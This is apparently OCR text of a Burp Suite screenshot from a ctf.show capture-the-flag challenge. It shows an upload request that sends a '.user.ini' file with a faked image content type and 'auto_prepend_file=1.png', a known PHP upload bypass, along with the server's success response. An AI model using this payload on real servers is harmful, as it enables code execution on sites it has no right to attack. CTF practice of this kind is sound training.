 1 × ...
Send Cancel < > Target: http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show/
10 Content-Length: 209
11 Content-Type: multipart/form-data;
boundary=---------------------------96831541618490
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------96831541618490
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=1.png
20 -----------------------------96831541618490--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 12:47:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/x.php5"}